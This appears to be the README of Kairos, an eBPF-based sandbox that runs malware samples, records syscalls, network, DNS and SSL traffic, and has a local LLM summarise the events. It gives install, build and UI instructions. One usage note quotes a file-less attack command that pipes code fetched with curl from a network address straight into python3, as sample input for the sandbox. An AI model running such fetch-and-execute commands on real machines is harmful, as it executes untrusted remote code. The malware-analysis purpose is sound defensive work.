
- eBPF Event Capturing Automatically records relevant eBPF tracepoints used by the malware


- LLM Event Analysis Requests a LLM analysis to provide a human readable summary of the events
- C2 Traffic Capture: Records all incoming and outgoing network connections
- DNS Capture: Records all domains from DNS requests
- SSL Traffic Capture: Records data sent and recieved from SSL libraries without any modification to the binary before encryption using eBPF
- File-less Malware Support: Supports file-less malware such as pyloose where there is no binary file
- Website Interface: Upload and view malware samples from the browser
kairos-mirai-nerfed.mp4
kairos-pyloose.mp4
- Debian Machine (tested with Ubuntu 22.04 LTS)
- Golang Install
- Ollama Install (24GB VRAM recommended)
- Docker & Docker-Compose Install
On the Ollama host pull the llama3.1:8b model
ollama pull llama3.1:8bgit clone [email protected]:recontech404/Kairos.git
cd Kairossudo apt install build-essential libbpf-dev clang linux-tools-$(uname -r)cd Server
make build && make deploycd UI/kairos-ui
make build && make deploy5. Build the Runner (from root dir) -- see Arm64 for building on arm64
cd Runner
makeNote: when running the make command in the Runner folder for the first time, you will may need to re-install the correct linux headers for bpf for your kernel version if the make command fails:
WARNING: bpftool not found for kernel 6.5.0-44
You may need to install the following packages for this specific kernel:
linux-tools-6.5.0-44-generic
linux-cloud-tools-6.5.0-44-generic
You may also want to install one of the following packages to keep up to date:
linux-tools-generic
linux-cloud-tools-generic
->example fix: sudo apt install linux-tools-6.5.0-44-genericmake runFor testing this is done on the same machine as the Server and UI, but the main binary and eBPF/main.bpf.o can be copied to a VM or another machine (see Runner Future State for more info)
sudo WS_ADDRESS=127.0.0.1 WS_PORT=8080 SKIP_VERIFY_TLS=TRUE ./mainIf you wish to enable verbose logging you can add the LOG_V=TRUE env value. If you are running the server with a certificate you can enable TLS verfication
Visit http://localhost:8000 in your browser
- With a Runner connected, click
Add Jobfrom the webUI and populate the values and clickSubmit.
- Name: is optional and is only for the user's reference in the UI
- amd64/arm64: toggle is for selecting a runner with that architecture
- Keep runner alive: this will keep the runner online after a job (for DFIR) but will not accept new jobs until after a restart
- Run Duration: determines how long the runner will run the malware and collect events before terminating (keep in mind that long run times will bypass LLM context length)
- Run Command: Allows running a shell command instead of uploading a binary file
- Run Command Args: is the shell command for the file-less malware i.e.
curl 192.168.8.12/10131 | python3would be an example pyloose attack - Bin Exclusion: for the curl example, we know
curlto be a benign binary and are not interested in the eBPF events so we can addcurlto the Bin Exclusion input- This is a space separated list and the exclusion with match on substring, so you can add
curlor/usr/bin/curleither will work
- This is a space separated list and the exclusion with match on substring, so you can add
- Run Command Args: is the shell command for the file-less malware i.e.
- Malware File: allows you to upload a binary file
- File Args: allows you to pass args to the binary file
- These are space separated and quote grouped so
server --host 0.0.0.0 --port 8080is acceptable input or"-u user" "-p pass"is another example if you want grouped
- These are space separated and quote grouped so
- Save CMD Output: Saves the raw command line output from the exe (more of a nice to have sometimes)
- Usually leave this disabled if you are running a file-less exploit as you will only see the output from the first command i.e.
curl
- Usually leave this disabled if you are running a file-less exploit as you will only see the output from the first command i.e.
- Override System Prompt: This allows you to modify the LLM system prompt if you want to add more context into the analysis
- This input is saved for every LLM analysis retry as well.
- If you wish to modify the LLM parameters you can click
Settingsand modify the values- The name again is just for the user benefit currently, future state would be multiple "profiles" for different models
- Model must be a valid ollama model, default is llama3.1:8b due to its 128k context length
- Context Length: Default is 20000, but you may have to lower if less VRAM is available. Or raise it if you have more
- System Prompt: The system prompt that is passed along with the ebpf events to the LLM
- You can modify this and/or any of these other values and click the Re-LLM button and the new settings will be used for analysis
- If the System Prompt Override was enabled for a job changing the system prompt will not make a change for re-llm
- Arm64 Runners are fully supported and was tested with a RaspberryPi 4 running a custom kernel 6.6 on Debian 12
- Most Arm Operating Systems do not come with full eBPF features enabled so you will likely have to build your own kernel with the following features enabled
- CONFIG_DEBUG_INFO_BTF
- CONFIG_FTRACE_SYSCALLS
- CONFIG_FUNCTION_TRACER
- CONFIG_DYNAMIC_FTRACE
- CONFIG_UPROBES
- CONFIG_UPROBE_EVENTS- Levenshtien algorithm to reduce very similar events (helps with reducing input tokens)
- Auto-switch on job runner based on ELF type (amd64/arm64)
- Capture Fork Events separate from main events (llm context length needs to be longer for this to work but tooling is in place)
- Add support for other syscall tracepoint formats?
- The end goal for the Runner would be to have it reside inside a self-resetting Linux VM (not a container for kernel separation) which auto-starts the Runner on start-up and resets after shutdown.
